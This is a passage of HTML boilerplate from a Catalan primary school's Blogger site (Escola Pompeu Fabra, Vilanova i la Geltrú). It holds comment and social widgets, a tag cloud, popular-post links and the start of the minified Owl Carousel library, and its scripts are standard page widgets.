<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pompeufabravng.com/2019/09/ja-som-primer.html&title=JA SOM A PRIMER!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Potser també t'interessa</h2>
</div>
<div id='related-ready'>
cicle inicial
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.pompeufabravng.com/2019/09/iniciem-el-curs-aprenent.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg' itemprop='url'/>
</div>
<meta content='ESCOLA POMPEU FABRA -VNG' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3033088861584061484?po=3247815595286812151&hl=ca&saa=85391&origin=http://www.pompeufabravng.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.pompeufabravng.com/2019/09/ja-som-primer.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram @pompeufabravng</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/pompeufabravng" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count"></span>
								<span class="follow-inner-text">Segueix-nos a Facebook</span>
								<span class="follow-redirect-text pull-right">M'agrada</span>
							</a>
						</li><li>
							<a href="https://twitter.com/pompeufabravng" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">Fes-te Follower del Pompeu</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right">Seguir</span>
							</a>
						</li><li>

							<a href="https://www.youtube.com/user/POMPEUFABRAVNG" target="blank" class="social-youtube">
								<span class="fa fa-youtube"></span>
								<span class="followers-count">Subscriu-te al nostre canal de Youtube</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right"></span>
							</a>
						</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/pompeufabravng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ENLLAÇOS D'INTERÈS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD?&max-results=7'>El Butlletí Mensual</a></li>
<li><a href='https://www.vilanova.cat/'>Ajuntament VNG</a></li>
<li><a href='http://ensenyament.gencat.cat/ca/inici/'>Dept. Educació</a></li>
<li><a href='http://xtec.gencat.cat/ca/inici/'>XTEC</a></li>
<li><a href='http://edu365.com/'>Edu 365</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>
<img alt='' height='104' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBdlg2-_JGfcaE8H5MPPmueDgdcHms5X84QB6YJwnvZskCaAYlLl94C0HYctamiMHv0uKLiSSSh1sAE_AdidRt8iDyadU7zzI5sbGbIdoxnnB7e_Dzj_eDYzrRD3MNOO_qG6qrKgSlbYaX/s232/logo_radio.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://millorambmusica.com/'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqHW5WFzJR6430kqWWupW9adIOP7lIhnGUEGa-HiVc9Lyr1jcJiwTFpJ6IwztPWyQ7KB-BKosbsUX_jJSf0cYnA-U7D5mZkA4IZMBmkcGBLce7lfUqX2l5LHgvxbbVH_gAKca8KZADgOfY/s1600/%2540millorambmusica+%2528LOGO%2529.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetes</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/1r'>1r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/2n'>2n</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/3r'>3r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/4t'>4t</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/5%C3%A8'>5è</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/6%C3%A8'>6è</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/AA'>AA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Adaptaci%C3%B3'>Adaptació</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Agenda21'>Agenda21</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s'>Anglès</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/ANIVERSARIS'>ANIVERSARIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/aula%20d%27acollida'>aula d&#39;acollida</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Benvinguda'>Benvinguda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Biblioteca'>Biblioteca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD'>Butlletí</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cacaolat'>Cacaolat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Calendari'>Calendari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnava'>Carnava</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Castanyada'>Castanyada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20inicial'>cicle inicial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0'>cicle mitjà</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Circ'>Circ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colacao'>Colacao</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colonies'>Colonies</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES'>COLÒNIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/comparsa'>comparsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Consell%20Escolar'>Consell Escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Coral'>Coral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cric%20i%20Croc'>Cric i Croc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EdFisica'>EdFisica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EduCAC'>EduCAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/erasmus'>erasmus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escacs'>Escacs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escola'>Escola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Espais%20d%27aprenentatge'>Espais d&#39;aprenentatge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Estiu'>Estiu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/eTwinning'>eTwinning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/gimcana'>gimcana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Gimkana'>Gimkana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Guinovart'>Guinovart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I%204'>I 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3'>I3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3B'>I3B</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I4'>I4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I5'>I5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inclusi%C3%B3'>Inclusió</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Informacions'>Informacions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica'>Informàtica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inicial'>Inicial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Ioga'>Ioga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Kandinsky'>Kandinsky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Liceu'>Liceu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Llibres'>Llibres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/MAC'>MAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Matem%C3%A0tiques'>Matemàtiques</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mem%C3%B2ria%20Anual%20de%20Centre'>Memòria Anual de Centre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mercat'>Mercat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Metodologia'>Metodologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mitja'>Mitja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/mitj%C3%A0'>mitjà</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nadal'>Nadal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Natura'>Natura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nocilla'>Nocilla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/NOFC'>NOFC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P3'>P3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P4'>P4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P5'>P5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PAE'>PAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pati'>Pati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PdD'>PdD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PGAC'>PGAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pica-Pica'>Pica-Pica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pintor'>Pintor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pla%20General%20Anual%20de%20Centre'>Pla General Anual de Centre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pl%C3%A0stica'>plàstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pobleespanyol'>pobleespanyol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pr%C3%A0ctiques'>pràctiques</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Preinscripci%C3%B3'>Preinscripció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20conviv%C3%A8ncia'>Projecte convivència</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20direcci%C3%B3'>Projecte direcció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20Ling%C3%BC%C3%ADstic'>Projecte Lingüístic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Psicomotricitat'>Psicomotricitat</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/R%C3%A0dio'>Ràdio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Salut'>Salut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sant%20Jordi'>Sant Jordi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/segon'>segon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sortides'>Sortides</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Superior'>Superior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/TAC'>TAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tallers'>Tallers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Torre%20Blava'>Torre Blava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tres%20Tombs'>Tres Tombs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Vabadoc'>Vabadoc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/verema'>verema</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:500px; height:500px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Els Més Populars</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' target='_blank'>
<img alt='EL NOSTRE PROJECTE EDUCATIU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXVS8lT8jklrldJYd0_p6ka0QLXbN9iDacYUEZAGyvd5W3Pi5eJwnVfKAmIHFEghjklbqA9aForSTwD2Ddyi8c9arUH6PhoGA0_cs5iGMAbooTZeRRqLFpKL2HFKA6afDVla4RgBlG8R6/s72-w640-c-h480/GOPR0132_1446733945509_high.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html'>EL NOSTRE PROJECTE EDUCATIU</a></div>
<div class='item-snippet'>                 SOM UNA ESCOLA...   ...PÚBLICA,     Per aconseguir una societat madura, responsable i respectuosa creiem que l&#39;educació...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html' target='_blank'>
<img alt='L&#39; EQUIP DE MESTRES  DEL POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWbxb281XDLNnCHFyaOM9cGMikVoyr-l3vd_lQShqVuxbWeJTMFcwiEd1zvoNeJEqgazkgNYle9QDMDGpctwgj1PIt5_QAY_lFwyfZ2YPmasJMVrlQokW44cUHK-BeiIc7qjb96mxGFeIFzR4ZaBYl4Bywf8dY_SANwZBVhSp3CCDFohaQR8ha2EfHEhkJ/s72-w640-c-h466/EI.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html'>L' EQUIP DE MESTRES  DEL POMPEU</a></div>
<div class='item-snippet'>    L&#39;EQUIP D&#39;INFANTIL      &#160; &#160; &#160; I3A &#160; Verónica Cuenca   &#160; &#160; I3B &#160; Maria Teresa Vidal   &#160;&#160; I4A &#160; Inma Tarrós   &#160; &#160; I4B &#160; Jose Rodrí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' target='_blank'>
<img alt='RÀDIO POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglsuTVGz_97k0HFfepC_lVZ2oceHw_WFP4ZBLDLA7njZs1rq3GE3VYo1t1pycYz6M-uT9ZZKfzbGrRmp7gbZh6bdt054GN5H_6PAR6u2MxyyxBMzsKAcg5XPaqTLNsMGtl1RWxCxxwJvMi/s72-w640-c-h288/logo_radio.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>RÀDIO POMPEU</a></div>
<div class='item-snippet'>       RÀDIO POMPEU emet les 24 hores i tots els dies de la setmana. Si esteu a Vilanova i la Geltrú ens podeu escoltar al 104.7 de la FM.&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Pàgina creada per <a href='https://pompeufabravng.blogspot.com.es/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://pompeufabravng.blogspot.com.es/' rel='dofollow' title='Free Blogger Template'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), 